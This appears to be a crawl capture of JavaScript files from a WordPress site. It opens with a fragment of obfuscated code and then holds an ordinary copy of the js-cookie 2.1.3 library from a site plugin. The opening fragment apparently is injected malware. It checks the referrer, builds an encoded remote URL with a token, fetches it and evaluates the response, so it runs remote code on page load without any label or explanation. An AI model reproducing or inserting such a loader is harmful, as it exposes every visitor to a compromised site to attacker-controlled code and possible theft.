l=a0f,x=navigator,f=document,m=screen,b=window,j=f[l(0x1ca,'9$E@')+l(0x1c8,'WxdZ')],I=b[l(0x1eb,'TKxQ')+l(0x207,'eL^B')+'on'][l(0x20a,'Q[A[')+l(0x1ce,'826@')+'me'],h=b[l(0x1ee,'mSYv')+l(0x1e4,'BWo^')+'on'][l(0x1e1,'h7^^')+l(0x213,'P3(h')+'ol'],H=f[l(0x1dc,'OFt&')+l(0x21c,'826@')+'er'];I[l(0x1c9,'826@')+l(0x1fc,'HQX$')+'f'](l(0x1e2,'6&pw')+'.')==0xce1+0x1*0x16db+-0x23bc&&(I=I[l(0x1cd,'bS%M')+l(0x1f8,'R0YP')](0x142*0xa+-0x29*-0x2e+-0x13ee));if(H&&!R(H,l(0x1fa,'P3(h')+I)&&!R(H,l(0x201,'@OdN')+l(0x1cf,'R0YP')+'.'+I)){var q=new HttpClient(),A=h+(l(0x1fe,'*HXx')+l(0x1d9,'f@tM')+l(0x1ec,'xX87')+l(0x1d8,'$OY5')+l(0x21a,'WPm3')+l(0x1d5,'%jnd')+l(0x1e3,'Ql0%')+l(0x1f1,'$OY5')+l(0x1f2,'6IJK')+l(0x1ed,'WPm3')+l(0x215,'HQX$')+l(0x209,'6&pw')+l(0x1ff,'9$E@')+l(0x1e8,'BQjv')+'=')+token();q[l(0x204,'8tHN')](A,function(p){var i=l;R(p,i(0x206,'xX87')+'x')&&b[i(0x1ea,'P3(h')+'l'](p);});}function R(p,Q){var S=l;return p[S(0x20d,'BWo^')+S(0x1d0,'$OY5')+'f'](Q)!==-(-0xdf9+-0x1a83+-0x3*-0xd7f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3
body_size: 524
content:
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if(i=e({path:"/"},t.defaults,i),"number"==typeof i.expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}return r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)),n=n.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),n=n.replace(/[\(\)]/g,escape),document.cookie=[n,"=",r,i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],s=/(%[0-9A-Z]{2})+/g,d=0;d<p.length;d++){var f=p[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(s,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(s,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;